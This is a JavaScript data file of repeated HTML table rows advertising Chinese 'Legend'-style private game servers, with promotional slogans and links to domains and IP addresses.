adlistData[1214] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月25日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月25日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月25日/★全天套黄★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月25日/★全天套黄★</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='red'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月25日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月25日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'>12月25日/★全天套黄★</td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='red'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月25日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月25日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月25日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月25日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月25日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月25日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月25日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月25日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>12月25日/★全天套黄★</td><td>１丶７６长期进</td><td>███████１·７６老传奇███████<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月25日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月25日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月25日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月25日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
